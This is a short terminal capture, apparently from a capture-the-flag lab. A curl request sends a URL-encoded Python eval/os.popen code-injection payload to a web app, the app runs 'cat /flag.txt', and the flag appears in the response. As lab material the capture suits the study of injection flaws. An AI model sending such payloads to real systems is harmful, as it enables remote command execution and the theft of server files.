 kali@kali:~$ curl -XGET "http://10.105.243.119/?param1=eval%28%22__import__%28%27os%27%29.popen%28%27cat%20%2Fflag.txt%27%29.read%28%29%22%29"
<html>
<body>
<h1>Basic Python Web Application</h1>
This application takes the following parameters:
<br>
<b>GET parameters:</b> param1, param2
<br>
<b>POST parameters:</b> param1, param2
<br>
<b>Cookie:</b> c1
<br>
<br>
<br>
flag{c0d3_injection_is_still_inj3cti0n}
</body>
</html>
kali@kali:~$